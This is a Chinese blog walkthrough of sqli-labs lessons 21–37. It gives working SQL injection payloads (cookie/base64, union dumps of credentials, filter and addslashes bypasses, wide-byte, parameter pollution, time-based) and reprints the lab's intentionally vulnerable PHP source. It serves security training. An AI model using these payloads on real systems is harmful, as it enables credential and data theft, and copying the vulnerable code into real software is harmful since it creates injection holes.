tag




21 cookie注入 base64
通读源码发现不能在uname、passwd注入
是在提交表单时在cookie注入
cookie的uname值经过base64编码
%3D 是=号url decode


所以playload:
-admin') union select 1,2,database()#
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==

源码解读
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<?php
//including the Mysql connect parameters.
// 包含数据库连接文件
include("../sql-connections/sql-connect.php");
// 从cookie方式中获取的uname是否为空,非空继续
if(!isset($_COOKIE['uname']))
{
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>";
echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>";
echo "<div style='padding-top:10px; font-size:15px;'>";
echo "<!--Form to post the contents -->";
echo '<form action=" " name="form1" method="post">';
echo ' <div style="margin-top:15px; height:30px;">Username : ';
echo ' <input type="text" name="uname" value=""/> </div>';
echo ' <div> Password : ';
echo ' <input type="text" name="passwd" value=""/></div></br>';
echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>';
echo '</form>';
echo '</div>';
echo '</div>';
echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">';
echo '<font size="3" color="#FFFF00">';
echo '<center><br><br><br>';
echo '<img src="../images/Less-21.jpg" />';
echo '</center>';
// check——input函数
function check_input($value)
{
// 检查值是否为空
if(!empty($value))
{
// 限制了长度,从第一个字符开始,截取前20个字符
$value = substr($value,0,20); // truncation (see comments)
}
// 魔术开关是否开了
// 当 magic_quotes_gpc 打开时,所有的 ‘ (单引号), ” (双引号), (反斜线) and 空字符会自动转为含有反斜线的溢出字符。
// 去掉/
if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled
{
$value = stripslashes($value);
}
// 如果不是纯十进制数字
if (!ctype_digit($value)) // Quote if not a number
{
// 对$value加上引号,并且对不安全字符进行转义
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
echo "<br>";
echo "<br>";
// 获取post方法传入的uname、passwd
// check_input函数进行过滤
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
// 在cookie中注入
// base64加密 username
setcookie('uname', base64_encode($row1['username']), time()+3600);
echo "I LOVE YOU COOKIES";
echo "</font>";
echo '<font color= "#0000ff" font size = 3 >';
//echo 'Your Cookie is: ' .$cookee;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
header ('Location: index.php');
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
//如果有错误,爆出数据库详细错误
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
echo "</font>";
echo '</font>';
echo '</div>';
}
else
{
// 从post访华获取submit的值
if(!isset($_POST['submit']))
{
// 赋给cookee
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
echo "<center>";
echo "<br><br><br><b>";
echo '<img src="../images/Less-21.jpg" />';
echo "<br><br><b>";
echo '<br><font color= "red" font size="4">';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "</font><br>";
echo '<font color= "cyan" font size="4">';
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "</font><br>";
echo '<font color= "#FFFF00" font size = 4 >';
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo '<font color= "orange" font size = 5 >';
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
// 对cookee base64解码
$cookee = base64_decode($cookee);
echo "<br></font>";
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
$result=mysql_query($sql);
if (!$result)
{
die('Issue with your mysql: ' . mysql_error());
}
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "pink" font size="5">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo '<font color= "grey" font size="5">';
echo 'Your Password:' .$row['password'];
echo "</font></b>";
echo "<br>";
echo 'Your ID:' .$row['id'];
}
else
{
echo "<center>";
echo '<br><br><br>';
echo '<img src="../images/slap1.jpg" />';
echo "<br><br><b>";
//echo '<img src="../images/Less-20.jpg" />';
}
echo '<center>';
echo '<form action="" method="post">';
echo '<input type="submit" name="submit" value="Delete Your Cookie!" />';
echo '</form>';
echo '</center>';
}
else
{
echo '<center>';
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo '<font color= "#FFFF00" font size = 6 >';
echo " Your Cookie is deleted";
setcookie('uname', base64_encode($row1['username']), time()-3600);
header ('Location: index.php');
echo '</font></center></br>';
}
echo "<br>";
echo "<br>";
//header ('Location: main.php');
echo "<br>";
echo "<br>";
//echo '<img src="../images/slap.jpg" /></center>';
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'Cookie:'.$cookee."\n");
fclose($fp);
}
?>
</body>
</html>

22 Cookie注入 报错型 双引号 base64编码
cookie注入
双引号

源码和21就是此处不同:双引号、无括号
Cookie:uname=-admin" union select 1,2,database()#
uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj


23 基于错误的,过滤注释的GET型
- 发现替换了常见的闭合符
- 用引号构造闭合语句

列数
?id=' union select 1 ' //The used SELECT statements have a different number of columns
?id=' union select 1,2 ' //The used SELECT statements have a different number of columns
?id=' union select 1,2,3 '// 正常
爆库
?id=' union select 1,2,database() '
爆表
?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or '1'= '
爆列
?id=' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' or '1'= '
爆值
?id=' union select 1,group_concat(username),group_concat(password) from user where 1 or '1'= '
24 二次注入

- 注册一个账户名为
admin'#的用户 - 上面sql语句为
where username = 'admin'#' and pass…… - #已经把后面的都屏蔽了
- 所以更改的是admin的密码
打开MySQL命令行

可以看到我尝试创建的用户是成功的
以admin’#登录,更改密码为bbbb,实际上改了admin的密码为bbbb

25 过滤or and

法一:报错型
?id=-1' union select 1,2,database()--+

?id=-1' union select 1,2,group_concat(username,0x7e,passwoorrd) from users--+

法二:双写绕过
?id=1' oorr 1=1 --+
?id=2' aandnd 1=1 --+
?id=0' Or 1=1 --+ // 报错
源码解读
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-25 Trick with OR & AND</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
// 包含数据库连接文件
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
// take the variables
// 从get方式中获取id是否为空,非空继续
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
//fiddling with comments
// 加入黑名单
$id= blacklist($id);
//echo "<br>";
//echo $id;
//echo "<br>";
$hint=$id;
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else
{
echo "Please input the ID as parameter with numeric value";
}
// 黑名单,替换掉or and
// $pattern: 要搜索的模式,可以是字符串或一个字符串数组。
// $replacement: 用于替换的字符串或字符串数组。
// $subject: 要搜索替换的目标字符串或字符串数组。
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-25.jpg" />
</br>
</br>
</br>
<img src="../images/Less-25-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
echo "Hint: Your Input is Filtered with following result: ".$hint;
?>
</font>
</center>
</body>
</html>
25a 过滤or and 盲注
?id=1' //报错
?id=1 union select 1,2,database()--+ //dumb/dumb
?id=1 and 1=1 //报错
?id=1 aandnd 1=1 //dumb/dumb
// 可确定存在and绕过
?id=-1 aandnd 1=1 //nothing
延时注入/联合注入
?id=-1 || if(length(database())=8,1,sleep(60))# //dumb/dumb
?id=-1 union select 1,database(),3--+ // security 3

26 过滤空格注释 报错型

?id=1'%0a||'1 // dumb/dumb
?id=100'union%0aselect%0a1,2,3||'1 // 'union?select?1,2,3||'1' (windows apache 解析不了
源码分析
空格 or and /* # -- / 都被过滤
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
26a 过滤空格注释 盲注
比26多了闭合符 ')
?id=1' //报错
?id=1') // dumb/dumb
?id=1')and('1=1 //报错
?id=1')%a0and%a0('1=1
?id=1')union%a0select%a01,user(),('3
27 过滤union select

?id=100'uNion%0aSeLEct%0a1,database(),3||'1 //Your Login name:security Your Password:1
27a 过滤空格 注释 union select 盲注
?id=100"uNion%0aSeLEct%0a1,database(),"3 // Your Login name:security Your Password:3
28 过滤union select 双引号闭合
多一个)
?id=10"uNion%0aSeLEct%0a1,database(),3||"1

28a 过滤空格 注释 union select ') 盲注

?id=1')uNion SeLEct 1,database(),('3
?id=100')UNion%0aSeLEct%0a1,database(),('3 // Your Login name:security Your Password:3
29 参数污染
GET -Error based- IMPIDENCE MISMATCH- Having a WAF in front of web application.

?id=1&id=-2'union select 1,user(),3--+ //Your Login name:root@localhost Your Password:3
?id=-1'union select 1,user(),3--+
30
和29不一样的地方在于 "
id=1&id=-2"union select 1,user(),3--+
31

id=1&id=-2")union select 1,user(),3--+
宽字节注入

32 %df吃掉\
?id=-1%df'union select 1,user(),3--+
33 绕过addslashes()函数
仍使用%df

34 绕过addslashes()函数 POST

uname=admin%99' union select version(),database()--+&passwd=admin&submit=Submit

35 绕过addslashes()函数 基于整数
GET - Bypass Add Slashes (we dont need them) lnteger based
?id=-1 union select 1,user(),3--+
36 MySQL_real_escape_string


?id=-1%df'union select 1,user(),3--+


37 MySQL_real_escape_string POST























 254
254











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








